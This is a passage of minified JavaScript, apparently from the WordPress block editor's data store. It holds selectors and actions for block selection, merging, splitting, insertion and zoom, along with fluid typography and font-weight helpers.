).__experimentalGetPatternsByBlockTypes',{alternative:'wp.data.select( "core/block-editor" ).getPatternsByBlockTypes',since:"6.2",version:"6.4"}),e(ge).getPatternsByBlockTypes))),ko=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n,o=null)=>{if(!n)return wt;if(n.some((({clientId:e,innerBlocks:n})=>n.length||Eo(t,e))))return wt;const r=Array.from(new Set(n.map((({name:e})=>e))));return e(ge).getPatternsByBlockTypes(r,o)}),((t,n,o)=>po(e)(t,o)))));function vo(e,t){return e.blockListSettings[t]}function _o(e){return e.settings}function yo(e){return e.blocks.isPersistentChange}const xo=(0,g.createSelector)(((e,t=[])=>t.reduce(((t,n)=>e.blockListSettings[n]?{...t,[n]:e.blockListSettings[n]}:t),{})),(e=>[e.blockListSettings])),So=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n)=>{I()("wp.data.select( 'core/block-editor' ).__experimentalGetReusableBlockTitle",{since:"6.6",version:"6.8"});const o=G(e(ge)).getReusableBlocks().find((e=>e.id===n));return o?o.title?.raw:null}),(()=>[G(e(ge)).getReusableBlocks()]))));function wo(e){return e.blocks.isIgnoredChange}function Co(e){return e.lastBlockAttributesChange}function Bo(){return I()('wp.data.select( "core/block-editor" ).hasBlockMovingClientId',{since:"6.7",hint:"Block moving mode feature has been removed"}),!1}function Io(e){return!!e.automaticChangeStatus}function jo(e,t){return e.highlightedBlock===t}function Eo(e,t){return!!e.blocks.controlledInnerBlocks[t]}const To=(0,g.createSelector)(((e,t)=>{if(!t.length)return null;const n=qt(e);if(t.includes(It(e,n)))return n;const o=an(e),r=Jt(e,n||o[0],t);return r?r[r.length-1]:null}),((e,t)=>[e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId,t]));function Mo(e,t,n){const{lastBlockInserted:o}=e;return o.clientIds?.includes(t)&&o.source===n}function Po(e,t){return e.blockVisibility?.[t]??!0}function Ro(){I()("wp.data.select( 'core/block-editor' ).getHoveredBlockClientId",{since:"6.9",version:"7.1"})}const Ao=(0,g.createSelector)((e=>{const t=new Set(Object.keys(e.blockVisibility).filter((t=>e.blockVisibility[t])));return 0===t.size?Ct:t}),(e=>[e.blockVisibility]));function No(e,t){if("default"!==Do(e,t))return!1;if(!Xn(e,t))return!0;if(Qe(e)){const n=Xe(e);if(n){const o=xn(e,n);if(o?.includes(t))return!0}else if(t&&!Xt(e,t))return!0}return!(0,p.hasBlockSupport)(It(e,t),"__experimentalDisableBlockOverlay",!1)&&Eo(e,t)&&!wn(e,t)&&!Cn(e,t,!0)}function Lo(e,t){let n=e.blocks.parents.get(t);for(;n;){if(No(e,n))return!0;n=e.blocks.parents.get(n)}return!1}function Do(e,t=""){return null===t&&(t=""),e.derivedBlockEditingModes?.has(t)?e.derivedBlockEditingModes.get(t):e.blockEditingModes.has(t)?e.blockEditingModes.get(t):"default"}const Oo=(0,g.createRegistrySelector)((e=>(t,n="")=>{const o=n||qt(t);if(!o)return!1;const{getGroupingBlockName:r}=e(p.store),i=Tt(t,o),s=r();return i&&(i.name===s||(0,p.getBlockType)(i.name)?.transforms?.ungroup)&&!!i.innerBlocks.length&&Kn(t,o)})),zo=(0,g.createRegistrySelector)((e=>(t,n=wt)=>{const{getGroupingBlockName:o}=e(p.store),r=o(),i=n?.length?n:ln(t),s=i?.length?Xt(t,i[0]):void 0;return $n(t,r,s)&&i.length&&Zn(t,i)})),Vo=(e,t)=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetContentLockingParent",{since:"6.1",version:"6.7"}),$e(e,t));function Fo(e){return I()("wp.data.select( 'core/block-editor' ).__unstableGetTemporarilyEditingAsBlocks",{since:"6.1",version:"6.7"}),Ze(e)}function Ho(e){return I()("wp.data.select( 'core/block-editor' ).__unstableGetTemporarilyEditingFocusModeToRevert",{since:"6.5",version:"6.7"}),qe(e)}const Uo=window.wp.a11y,Go=["inserterMediaCategories","blockInspectorAnimation","mediaSideload"];function $o(e,{stripExperimentalSettings:t=!1,reset:n=!1}={}){let o=e;Object.hasOwn(o,"__unstableIsPreviewMode")&&(I()("__unstableIsPreviewMode argument in wp.data.dispatch('core/block-editor').updateSettings",{since:"6.8",alternative:"isPreviewMode"}),o={...o},o.isPreviewMode=o.__unstableIsPreviewMode,delete o.__unstableIsPreviewMode);let r=o;if(t&&"web"===h.Platform.OS){r={};for(const e in o)Go.includes(e)||(r[e]=o[e])}return{type:"UPDATE_SETTINGS",settings:r,reset:n}}function Wo(){return{type:"HIDE_BLOCK_INTERFACE"}}function Ko(){return{type:"SHOW_BLOCK_INTERFACE"}}const Zo=(e,t=!0,n=!1)=>({select:o,dispatch:r,registry:i})=>{if(!e||!e.length)return;var s;s=e,e=Array.isArray(s)?s:[s];if(!o.canRemoveBlocks(e))return;const l=!n&&o.getBlockRemovalRules();if(l){let n=function(e){const t=[],n=[...e];for(;n.length;){const{innerBlocks:e,...o}=n.shift();n.push(...e),t.push(o)}return t};const i=n(e.map(o.getBlock));let s;for(const n of l)if(s=n.callback(i),s)return void r(Yo(e,t,s))}t&&r.selectPreviousBlock(e[0],t),i.batch((()=>{r({type:"REMOVE_BLOCKS",clientIds:e}),r(qo())}))},qo=()=>({select:e,dispatch:t})=>{if(e.getBlockCount()>0)return;const{__unstableHasCustomAppender:n}=e.getSettings();n||t.insertDefaultBlock()};function Yo(e,t,n){return{type:"DISPLAY_BLOCK_REMOVAL_PROMPT",clientIds:e,selectPrevious:t,message:n}}function Xo(){return{type:"CLEAR_BLOCK_REMOVAL_PROMPT"}}function Qo(e=!1){return{type:"SET_BLOCK_REMOVAL_RULES",rules:e}}function Jo(e){return{type:"SET_OPENED_BLOCK_SETTINGS_MENU",clientId:e}}function er(e,t){return{type:"SET_STYLE_OVERRIDE",id:e,style:t}}function tr(e){return{type:"DELETE_STYLE_OVERRIDE",id:e}}function nr(e=null){return{type:"LAST_FOCUS",lastFocus:e}}function or(e){return({select:t,dispatch:n,registry:o})=>{const r=G(o.select(ji)).getTemporarilyEditingFocusModeToRevert();n.__unstableMarkNextChangeAsNotPersistent(),n.updateBlockAttributes(e,{templateLock:"contentOnly"}),n.updateBlockListSettings(e,{...t.getBlockListSettings(e),templateLock:"contentOnly"}),n.updateSettings({focusMode:r}),n.__unstableSetTemporarilyEditingAsBlocks()}}function rr(){return{type:"START_DRAGGING"}}function ir(){return{type:"STOP_DRAGGING"}}function sr(e){return{type:"SET_BLOCK_EXPANDED_IN_LIST_VIEW",clientId:e}}function lr(e){return{type:"SET_INSERTION_POINT",value:e}}const ar=e=>({select:t,dispatch:n})=>{n.selectBlock(e),n.__unstableMarkNextChangeAsNotPersistent(),n.updateBlockAttributes(e,{templateLock:void 0}),n.updateBlockListSettings(e,{...t.getBlockListSettings(e),templateLock:!1});const o=t.getSettings().focusMode;n.updateSettings({focusMode:!0}),n.__unstableSetTemporarilyEditingAsBlocks(e,o)},cr=(e=100)=>({select:t,dispatch:n})=>{if(100!==e){const e=t.getBlockSelectionStart(),o=t.getSectionRootClientId();if(e){let r;if(o){const n=t.getBlockOrder(o);r=n?.includes(e)?e:t.getBlockParents(e).find((e=>n.includes(e)))}else r=t.getBlockHierarchyRootClientId(e);r?n.selectBlock(r):n.clearSelectedBlock(),(0,Uo.speak)((0,T.__)("You are currently in zoom-out mode."))}}n({type:"SET_ZOOM_LEVEL",zoom:e})};function ur(){return{type:"RESET_ZOOM_LEVEL"}}function dr(e,t){return{type:"TOGGLE_BLOCK_SPOTLIGHT",clientId:e,hasBlockSpotlight:t}}const pr=window.wp.notices,hr=window.wp.preferences,gr="";function mr(e){if(e)return Object.keys(e).find((t=>{const n=e[t];return("string"==typeof n||n instanceof pe.RichTextData)&&-1!==n.toString().indexOf(gr)}))}function fr(e){for(const[t,n]of Object.entries(e.attributes))if("rich-text"===n.source||"html"===n.source)return t}const br=e=>Array.isArray(e)?e:[e],kr=e=>({dispatch:t})=>{t({type:"RESET_BLOCKS",blocks:e}),t(vr(e))},vr=e=>({select:t,dispatch:n})=>{const o=t.getTemplate(),r=t.getTemplateLock(),i=!o||"all"!==r||(0,p.doBlocksMatchTemplate)(e,o);if(i!==t.isValidTemplate())return n.setTemplateValidity(i),i};function _r(e,t,n){return{type:"RESET_SELECTION",selectionStart:e,selectionEnd:t,initialPosition:n}}function yr(e){return I()('wp.data.dispatch( "core/block-editor" ).receiveBlocks',{since:"5.9",alternative:"resetBlocks or insertBlocks"}),{type:"RECEIVE_BLOCKS",blocks:e}}function xr(e,t,n={uniqueByBlock:!1}){return"boolean"==typeof n&&(n={uniqueByBlock:n}),{type:"UPDATE_BLOCK_ATTRIBUTES",clientIds:br(e),attributes:t,options:n}}function Sr(e,t){return{type:"UPDATE_BLOCK",clientId:e,updates:t}}function wr(e,t=0){return{type:"SELECT_BLOCK",initialPosition:t,clientId:e}}function Cr(){return I()('wp.data.dispatch( "core/block-editor" ).hoverBlock',{since:"6.9",version:"7.1"}),{type:"DO_NOTHING"}}const Br=(e,t=!1)=>({select:n,dispatch:o})=>{const r=n.getPreviousBlockClientId(e);if(r)o.selectBlock(r,-1);else if(t){const t=n.getBlockRootClientId(e);t&&o.selectBlock(t,-1)}},Ir=e=>({select:t,dispatch:n})=>{const o=t.getNextBlockClientId(e);o&&n.selectBlock(o)};function jr(){return{type:"START_MULTI_SELECT"}}function Er(){return{type:"STOP_MULTI_SELECT"}}const Tr=(e,t,n=0)=>({select:o,dispatch:r})=>{if(o.getBlockRootClientId(e)!==o.getBlockRootClientId(t))return;r({type:"MULTI_SELECT",start:e,end:t,initialPosition:n});const i=o.getSelectedBlockCount();(0,Uo.speak)((0,T.sprintf)((0,T._n)("%s block selected.","%s blocks selected.",i),i),"assertive")};function Mr(){return{type:"CLEAR_SELECTED_BLOCK"}}function Pr(e=!0){return{type:"TOGGLE_SELECTION",isSelectionEnabled:e}}const Rr=(e,t,n,o=0,r)=>({select:i,dispatch:s,registry:l})=>{e=br(e),t=br(t);const a=i.getBlockRootClientId(e[0]);for(let e=0;e<t.length;e++){const n=t[e];if(!i.canInsertBlockType(n.name,a))return}l.batch((()=>{s({type:"REPLACE_BLOCKS",clientIds:e,blocks:t,time:Date.now(),indexToSelect:n,initialPosition:o,meta:r}),s.ensureDefaultBlock()}))};function Ar(e,t){return Rr(e,t)}const Nr=e=>(t,n)=>({select:o,dispatch:r})=>{o.canMoveBlocks(t)&&r({type:e,clientIds:br(t),rootClientId:n})},Lr=Nr("MOVE_BLOCKS_DOWN"),Dr=Nr("MOVE_BLOCKS_UP"),Or=(e,t="",n="",o)=>({select:r,dispatch:i})=>{if(r.canMoveBlocks(e)){if(t!==n){if(!r.canRemoveBlocks(e))return;if(!r.canInsertBlocks(e,n))return}i({type:"MOVE_BLOCKS_TO_POSITION",fromRootClientId:t,toRootClientId:n,clientIds:e,index:o})}};function zr(e,t="",n="",o){return Or([e],t,n,o)}function Vr(e,t,n,o,r){return Fr([e],t,n,o,0,r)}const Fr=(e,t,n,o=!0,r=0,i)=>({select:s,dispatch:l})=>{null!==r&&"object"==typeof r&&(i=r,r=0,I()("meta argument in wp.data.dispatch('core/block-editor')",{since:"5.8",hint:"The meta argument is now the 6th argument of the function"})),e=br(e);const a=[];for(const t of e){s.canInsertBlockType(t.name,n)&&a.push(t)}a.length&&l({type:"INSERT_BLOCKS",blocks:a,index:t,rootClientId:n,time:Date.now(),updateSelection:o,initialPosition:o?r:null,meta:i})};function Hr(e,t,n={}){const{__unstableWithInserter:o,operation:r,nearestSide:i}=n;return{type:"SHOW_INSERTION_POINT",rootClientId:e,index:t,__unstableWithInserter:o,operation:r,nearestSide:i}}const Ur=()=>({select:e,dispatch:t})=>{e.isBlockInsertionPointVisible()&&t({type:"HIDE_INSERTION_POINT"})};function Gr(e){return{type:"SET_TEMPLATE_VALIDITY",isValid:e}}const $r=()=>({select:e,dispatch:t})=>{t({type:"SYNCHRONIZE_TEMPLATE"});const n=e.getBlocks(),o=e.getTemplate(),r=(0,p.synchronizeBlocksWithTemplate)(n,o);t.resetBlocks(r)},Wr=e=>({registry:t,select:n,dispatch:o})=>{const r=n.getSelectionStart(),i=n.getSelectionEnd();if(r.clientId===i.clientId)return;if(!r.attributeKey||!i.attributeKey||void 0===r.offset||void 0===i.offset)return!1;const s=n.getBlockRootClientId(r.clientId);if(s!==n.getBlockRootClientId(i.clientId))return;const l=n.getBlockOrder(s);let a,c;l.indexOf(r.clientId)>l.indexOf(i.clientId)?(a=i,c=r):(a=r,c=i);const u=e?c:a,d=n.getBlock(u.clientId),h=(0,p.getBlockType)(d.name);if(!h.merge)return;const g=a,m=c,f=n.getBlock(g.clientId),b=n.getBlock(m.clientId),k=f.attributes[g.attributeKey],v=b.attributes[m.attributeKey];let _=(0,pe.create)({html:k}),y=(0,pe.create)({html:v});_=(0,pe.remove)(_,g.offset,_.text.length),y=(0,pe.insert)(y,gr,0,m.offset);const x=(0,p.cloneBlock)(f,{[g.attributeKey]:(0,pe.toHTMLString)({value:_})}),S=(0,p.cloneBlock)(b,{[m.attributeKey]:(0,pe.toHTMLString)({value:y})}),w=e?x:S,C=f.name===b.name?[w]:(0,p.switchToBlockType)(w,h.name);if(!C||!C.length)return;let B;if(e){const e=C.pop();B=h.merge(e.attributes,S.attributes)}else{const e=C.shift();B=h.merge(x.attributes,e.attributes)}const I=mr(B),j=B[I],E=(0,pe.create)({html:j}),T=E.text.indexOf(gr),M=(0,pe.remove)(E,T,T+1),P=(0,pe.toHTMLString)({value:M});B[I]=P;const R=n.getSelectedBlockClientIds(),A=[...e?C:[],{...d,attributes:{...d.attributes,...B}},...e?[]:C];t.batch((()=>{o.selectionChange(d.clientId,I,T,T),o.replaceBlocks(R,A,0,n.getSelectedBlocksInitialCaretPosition())}))},Kr=(e=[])=>({registry:t,select:n,dispatch:o})=>{const r=n.getSelectionStart(),i=n.getSelectionEnd(),s=n.getBlockRootClientId(r.clientId),l=n.getBlockRootClientId(i.clientId);if(s!==l)return;const a=n.getBlockOrder(s);let c,u;a.indexOf(r.clientId)>a.indexOf(i.clientId)?(c=i,u=r):(c=r,u=i);const d=c,h=u,g=n.getBlock(d.clientId),m=n.getBlock(h.clientId),f=(0,p.getBlockType)(g.name),b=(0,p.getBlockType)(m.name),k="string"==typeof d.attributeKey?d.attributeKey:fr(f),v="string"==typeof h.attributeKey?h.attributeKey:fr(b),_=n.getBlockAttributes(d.clientId),y=_?.metadata?.bindings;if(y?.[k]){if(e.length){const{createWarningNotice:e}=t.dispatch(pr.store);return void e((0,T.__)("Blocks can't be inserted into other blocks with bindings"),{type:"snackbar"})}return void o.insertAfterBlock(d.clientId)}if(!k||!v||void 0===r.offset||void 0===i.offset)return;if(d.clientId===h.clientId&&k===v&&d.offset===h.offset)if(e.length){if((0,p.isUnmodifiedDefaultBlock)(g))return void o.replaceBlocks([d.clientId],e,e.length-1,-1)}else if(!n.getBlockOrder(d.clientId).length){let e=function(){const e=(0,p.getDefaultBlockName)();return n.canInsertBlockType(e,s)?(0,p.createBlock)(e):(0,p.createBlock)(n.getBlockName(d.clientId))};const t=_[k].length;if(0===d.offset&&t)return void o.insertBlocks([e()],n.getBlockIndex(d.clientId),s,!1);if(d.offset===t)return void o.insertBlocks([e()],n.getBlockIndex(d.clientId)+1,s)}const x=g.attributes[k],S=m.attributes[v];let w=(0,pe.create)({html:x}),C=(0,pe.create)({html:S});w=(0,pe.remove)(w,d.offset,w.text.length),C=(0,pe.remove)(C,0,h.offset);let B={...g,innerBlocks:g.clientId===m.clientId?[]:g.innerBlocks,attributes:{...g.attributes,[k]:(0,pe.toHTMLString)({value:w})}},I={...m,clientId:g.clientId===m.clientId?(0,p.createBlock)(m.name).clientId:m.clientId,attributes:{...m.attributes,[v]:(0,pe.toHTMLString)({value:C})}};const j=(0,p.getDefaultBlockName)();if(g.clientId===m.clientId&&j&&I.name!==j&&n.canInsertBlockType(j,s)){const e=(0,p.switchToBlockType)(I,j);1===e?.length&&(I=e[0])}if(!e.length)return void o.replaceBlocks(n.getSelectedBlockClientIds(),[B,I]);let E;const M=[],P=[...e],R=P.shift(),A=(0,p.getBlockType)(B.name),N=A.merge&&R.name===A.name?[R]:(0,p.switchToBlockType)(R,A.name);if(N?.length){const e=N.shift();B={...B,attributes:{...B.attributes,...A.merge(B.attributes,e.attributes)}},M.push(B),E={clientId:B.clientId,attributeKey:k,offset:(0,pe.create)({html:B.attributes[k]}).text.length},P.unshift(...N)}else(0,p.isUnmodifiedBlock)(B)||M.push(B),M.push(R);const L=P.pop(),D=(0,p.getBlockType)(I.name);if(P.length&&M.push(...P),L){const e=D.merge&&D.name===L.name?[L]:(0,p.switchToBlockType)(L,D.name);if(e?.length){const t=e.pop();M.push({...I,attributes:{...I.attributes,...D.merge(t.attributes,I.attributes)}}),M.push(...e),E={clientId:I.clientId,attributeKey:v,offset:(0,pe.create)({html:t.attributes[v]}).text.length}}else M.push(L),(0,p.isUnmodifiedBlock)(I)||M.push(I)}else(0,p.isUnmodifiedBlock)(I)||M.push(I);t.batch((()=>{o.replaceBlocks(n.getSelectedBlockClientIds(),M,M.length-1,0),E&&o.selectionChange(E.clientId,E.attributeKey,E.offset,E.offset)}))},Zr=()=>({select:e,dispatch:t})=>{const n=e.getSelectionStart(),o=e.getSelectionEnd();t.selectionChange({start:{clientId:n.clientId},end:{clientId:o.clientId}})},qr=(e,t)=>({registry:n,select:o,dispatch:r})=>{const i=e,s=t,l=o.getBlock(i),a=(0,p.getBlockType)(l.name);if(!a||"disabled"===o.getBlockEditingMode(i)||"disabled"===o.getBlockEditingMode(s))return;const c=o.getBlock(s);if(!a.merge&&(0,p.getBlockSupport)(l.name,"__experimentalOnMerge")){const e=(0,p.switchToBlockType)(c,a.name);if(1!==e?.length)return void r.selectBlock(l.clientId);const[t]=e;return t.innerBlocks.length<1?void r.selectBlock(l.clientId):void n.batch((()=>{r.insertBlocks(t.innerBlocks,void 0,i),r.removeBlock(s),r.selectBlock(t.innerBlocks[0].clientId);const e=o.getNextBlockClientId(i);if(e&&o.getBlockName(i)===o.getBlockName(e)){const t=o.getBlockAttributes(i),n=o.getBlockAttributes(e);Object.keys(t).every((e=>t[e]===n[e]))&&(r.moveBlocksToPosition(o.getBlockOrder(e),e,i),r.removeBlock(e,!1))}}))}if((0,p.isUnmodifiedDefaultBlock)(l))return void r.removeBlock(i,o.isBlockSelected(i));if((0,p.isUnmodifiedDefaultBlock)(c))return void r.removeBlock(s,o.isBlockSelected(s));if(!a.merge)return void((0,p.isUnmodifiedBlock)(c,"content")?r.removeBlock(s,o.isBlockSelected(s)):r.selectBlock(l.clientId));const u=(0,p.getBlockType)(c.name),{clientId:d,attributeKey:h,offset:g}=o.getSelectionStart(),m=(d===i?a:u).attributes[h],f=(d===i||d===s)&&void 0!==h&&void 0!==g&&!!m;m||("number"==typeof h?window.console.error("RichText needs an identifier prop that is the block attribute key of the attribute it controls. Its type is expected to be a string, but was "+typeof h):window.console.error("The RichText identifier prop does not match any attributes defined by the block."));const b=(0,p.cloneBlock)(l),k=(0,p.cloneBlock)(c);if(f){const e=d===i?b:k,t=e.attributes[h],n=(0,pe.insert)((0,pe.create)({html:t}),gr,g,g);e.attributes[h]=(0,pe.toHTMLString)({value:n})}const v=l.name===c.name?[k]:(0,p.switchToBlockType)(k,l.name);if(!v||!v.length)return;const _=a.merge(b.attributes,v[0].attributes);if(f){const e=mr(_),t=_[e],n=(0,pe.create)({html:t}),o=n.text.indexOf(gr),i=(0,pe.remove)(n,o,o+1),s=(0,pe.toHTMLString)({value:i});_[e]=s,r.selectionChange(l.clientId,e,o,o)}r.replaceBlocks([l.clientId,c.clientId],[{...l,attributes:{...l.attributes,..._}},...v.slice(1)],0)},Yr=(e,t=!0)=>Zo(e,t);function Xr(e,t){return Yr([e],t)}function Qr(e,t,n=!1,o=0){return{type:"REPLACE_INNER_BLOCKS",rootClientId:e,blocks:t,updateSelection:n,initialPosition:n?o:null,time:Date.now()}}function Jr(e){return{type:"TOGGLE_BLOCK_MODE",clientId:e}}function ei(){return{type:"START_TYPING"}}function ti(){return{type:"STOP_TYPING"}}function ni(e=[]){return{type:"START_DRAGGING_BLOCKS",clientIds:e}}function oi(){return{type:"STOP_DRAGGING_BLOCKS"}}function ri(){return I()('wp.data.dispatch( "core/block-editor" ).enterFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function ii(){return I()('wp.data.dispatch( "core/block-editor" ).exitFormattedText',{since:"6.1",version:"6.3"}),{type:"DO_NOTHING"}}function si(e,t,n,o){return"string"==typeof e?{type:"SELECTION_CHANGE",clientId:e,attributeKey:t,startOffset:n,endOffset:o}:{type:"SELECTION_CHANGE",...e}}const li=(e,t,n)=>({dispatch:o})=>{const r=(0,p.getDefaultBlockName)();if(!r)return;const i=(0,p.createBlock)(r,e);return o.insertBlock(i,n,t)};function ai(e,t){return{type:"UPDATE_BLOCK_LIST_SETTINGS",clientId:e,settings:t}}function ci(e){return $o(e,{stripExperimentalSettings:!0})}function ui(e,t){return{type:"SAVE_REUSABLE_BLOCK_SUCCESS",id:e,updatedId:t}}function di(){return{type:"MARK_LAST_CHANGE_AS_PERSISTENT"}}function pi(){return{type:"MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"}}const hi=()=>({dispatch:e})=>{e({type:"MARK_AUTOMATIC_CHANGE"});const{requestIdleCallback:t=e=>setTimeout(e,100)}=window;t((()=>{e({type:"MARK_AUTOMATIC_CHANGE_FINAL"})}))},gi=e=>({registry:t})=>{t.dispatch(hr.store).set("core","editorTool",e),"navigation"===e?(0,Uo.speak)((0,T.__)("You are currently in Write mode.")):"edit"===e&&(0,Uo.speak)((0,T.__)("You are currently in Design mode."))};function mi(){return I()('wp.data.dispatch( "core/block-editor" ).setBlockMovingClientId',{since:"6.7",hint:"Block moving mode feature has been removed"}),{type:"DO_NOTHING"}}const fi=(e,t=!0)=>({select:n,dispatch:o})=>{if(!e||!e.length)return;const r=n.getBlocksByClientId(e);if(r.some((e=>!e)))return;if(r.map((e=>e.name)).some((e=>!(0,p.hasBlockSupport)(e,"multiple",!0))))return;const i=n.getBlockRootClientId(e[0]),s=br(e),l=n.getBlockIndex(s[s.length-1]),a=r.map((e=>(0,p.__experimentalCloneSanitizedBlock)(e)));return o.insertBlocks(a,l+1,i,t),a.length>1&&t&&o.multiSelect(a[0].clientId,a[a.length-1].clientId),a.map((e=>e.clientId))},bi=e=>({select:t,dispatch:n})=>{if(!e)return;const o=t.getBlockRootClientId(e);if(t.getTemplateLock(o))return;const r=t.getBlockIndex(e),i=o?t.getDirectInsertBlock(o):null;if(!i)return n.insertDefaultBlock({},o,r);const s={};if(i.attributesToCopy){const n=t.getBlockAttributes(e);i.attributesToCopy.forEach((e=>{n[e]&&(s[e]=n[e])}))}const l=(0,p.createBlock)(i.name,{...i.attributes,...s});return n.insertBlock(l,r,o)},ki=e=>({select:t,dispatch:n})=>{if(!e)return;const o=t.getBlockRootClientId(e);if(t.getTemplateLock(o))return;const r=t.getBlockIndex(e),i=o?t.getDirectInsertBlock(o):null;if(!i)return n.insertDefaultBlock({},o,r+1);const s={};if(i.attributesToCopy){const n=t.getBlockAttributes(e);i.attributesToCopy.forEach((e=>{n[e]&&(s[e]=n[e])}))}const l=(0,p.createBlock)(i.name,{...i.attributes,...s});return n.insertBlock(l,r+1,o)};function vi(e,t){return{type:"TOGGLE_BLOCK_HIGHLIGHT",clientId:e,isHighlighted:t}}const _i=(e,t=150)=>async({dispatch:n})=>{n(vi(e,!0)),await new Promise((e=>setTimeout(e,t))),n(vi(e,!1))};function yi(e,t){return{type:"SET_HAS_CONTROLLED_INNER_BLOCKS",hasControlledInnerBlocks:t,clientId:e}}function xi(e){return{type:"SET_BLOCK_VISIBILITY",updates:e}}function Si(e,t){return{type:"SET_TEMPORARILY_EDITING_AS_BLOCKS",temporarilyEditingAsBlocks:e,focusModeToRevert:t}}const wi=e=>({select:t,dispatch:n})=>{if(!e||"object"!=typeof e)return void console.error("Category should be an `InserterMediaCategory` object.");if(!e.name)return void console.error("Category should have a `name` that should be unique among all media categories.");if(!e.labels?.name)return void console.error("Category should have a `labels.name`.");if(!["image","audio","video"].includes(e.mediaType))return void console.error("Category should have `mediaType` property that is one of `image|audio|video`.");if(!e.fetch||"function"!=typeof e.fetch)return void console.error("Category should have a `fetch` function defined with the following signature `(InserterMediaRequest) => Promise<InserterMediaItem[]>`.");const o=t.getRegisteredInserterMediaCategories();o.some((({name:t})=>t===e.name))?console.error(`A category is already registered with the same name: "${e.name}".`):o.some((({labels:{name:t}={}})=>t===e.labels?.name))?console.error(`A category is already registered with the same labels.name: "${e.labels.name}".`):n({type:"REGISTER_INSERTER_MEDIA_CATEGORY",category:{...e,isExternalResource:!0}})};function Ci(e="",t){return{type:"SET_BLOCK_EDITING_MODE",clientId:e,mode:t}}function Bi(e=""){return{type:"UNSET_BLOCK_EDITING_MODE",clientId:e}}const Ii={reducer:ce,selectors:t,actions:i},ji=(0,g.createReduxStore)(ge,{...Ii,persist:["preferences"]}),Ei=(0,g.registerStore)(ge,{...Ii,persist:["preferences"]});function Ti(...e){const{clientId:t=null}=C();return(0,g.useSelect)((n=>G(n(ji)).getBlockSettings(t,...e)),[t,...e])}function Mi(e){I()("wp.blockEditor.useSetting",{since:"6.5",alternative:"wp.blockEditor.useSettings",note:"The new useSettings function can retrieve multiple settings at once, with better performance."});const[t]=Ti(e);return t}G(Ei).registerPrivateActions(r),G(Ei).registerPrivateSelectors(e),G(ji).registerPrivateActions(r),G(ji).registerPrivateSelectors(e);const Pi=window.wp.styleEngine,Ri="1600px",Ai="320px",Ni=1,Li=.25,Di=.75,Oi="14px";function zi({minimumFontSize:e,maximumFontSize:t,fontSize:n,minimumViewportWidth:o=Ai,maximumViewportWidth:r=Ri,scaleFactor:i=Ni,minimumFontSizeLimit:s}){if(s=Vi(s)?s:Oi,n){const o=Vi(n);if(!o?.unit)return null;const r=Vi(s,{coerceTo:o.unit});if(r?.value&&!e&&!t&&o?.value<=r?.value)return null;if(t||(t=`${o.value}${o.unit}`),!e){const t="px"===o.unit?o.value:16*o.value,n=Math.min(Math.max(1-.075*Math.log2(t),Li),Di),i=Fi(o.value*n,3);e=r?.value&&i<r?.value?`${r.value}${r.unit}`:`${i}${o.unit}`}}const l=Vi(e),a=l?.unit||"rem",c=Vi(t,{coerceTo:a});if(!l||!c)return null;const u=Vi(e,{coerceTo:"rem"}),d=Vi(r,{coerceTo:a}),p=Vi(o,{coerceTo:a});if(!d||!p||!u)return null;const h=d.value-p.value;if(!h)return null;const g=Fi(p.value/100,3),m=Fi(g,3)+a,f=Fi(((c.value-l.value)/h*100||1)*i,3);return`clamp(${e}, ${`${u.value}${u.unit} + ((1vw - ${m}) * ${f})`}, ${t})`}function Vi(e,t={}){if("string"!=typeof e&&"number"!=typeof e)return null;isFinite(e)&&(e=`${e}px`);const{coerceTo:n,rootSizeValue:o,acceptableUnits:r}={coerceTo:"",rootSizeValue:16,acceptableUnits:["rem","px","em"],...t},i=r?.join("|"),s=new RegExp(`^(\\d*\\.?\\d+)(${i}){1,1}$`),l=e.match(s);if(!l||l.length<3)return null;let[,a,c]=l,u=parseFloat(a);return"px"!==n||"em"!==c&&"rem"!==c||(u*=o,c=n),"px"!==c||"em"!==n&&"rem"!==n||(u/=o,c=n),"em"!==n&&"rem"!==n||"em"!==c&&"rem"!==c||(c=n),{value:Fi(u,3),unit:c}}function Fi(e,t=3){const n=Math.pow(10,t);return Number.isFinite(e)?parseFloat(Math.round(e*n)/n):void 0}function Hi(e){if(!e)return{};if("object"==typeof e)return e;let t;switch(e){case"normal":case"400":t=(0,T._x)("Regular","font weight");break;case"bold":case"700":t=(0,T._x)("Bold","font weight");break;case"100":t=(0,T._x)("Thin","font weight");break;case"200":t=(0,T._x)("Extra Light","font weight");break;case"300":t=(0,T._x)("Light","font weight");break;case"500":t=(0,T._x)("Medium","font weight");break;case"600":t=(0,T._x)("Semi Bold","font weight");break;case"800":t=(0,T._x)("Extra Bold","font weight");break;case"900":t=(0,T._x)("Black","font weight");break;case"1000":t=(0,T._x)("Extra Black","font weight");break;default:t=e}return{name:t,value:e}}const Ui=[{name:(0,T._x)("Regular","font style"),value:"normal"},{name:(0,T._x)("Italic","font style"),value:"italic"}],Gi=[{name:(0,T._x)("Thin","font weight"),value:"100"},{name:(0,T._x)("Extra Light","font weight"),value:"200"},{name:(0,T._x)("Light","font weight"),value:"300"},{name:(0,T._x)("Regular","font weight"),value:"400"},{name:(0,T._x)("Medium","font weight"),value:"500"},{name:(0,T._x)("Semi Bold","font weight"),value:"600"},{name:(0,T._x)("Bold","font weight"),value:"700"},{name:(0,T._x)("Extra Bold","font weight"),value:"800"},{name:(0,T._x)("Black","font weight"),value:"900"},{name:(0,T._x)("Extra Black","font weight"),value:"1000"}];function $i(e){let t=[],n=[];const o=[],r=!e||0===e?.length;let i=!1;return e?.forEach((e=>{if("string"==typeof e.fontWeight&&/\s/.test(e.fontWeight.trim())){i=!0;let[t,o]=e.fontWeight.split(" ");t=parseInt(t.slice(0,1)),o="1000"===o?10:parseInt(o.slice(0,1));for(let e=t;e<=o;e++){const t=`${e.toString()}00`;n.some((e=>e.value===t))||n.push(Hi(t))}}const o=Hi("number"==typeof e.fontWeight?e.fontWeight.toString():e.fontWeight),r=function(e){if(!e)return{};if("object"==typeof e)return e;let t;switch(e){case"normal":t=(0,T._x)("Regular","font style");break;case"italic":t=(0,T._x)("Italic","font style");break;case"oblique":t=(0,T._x)("Oblique","font 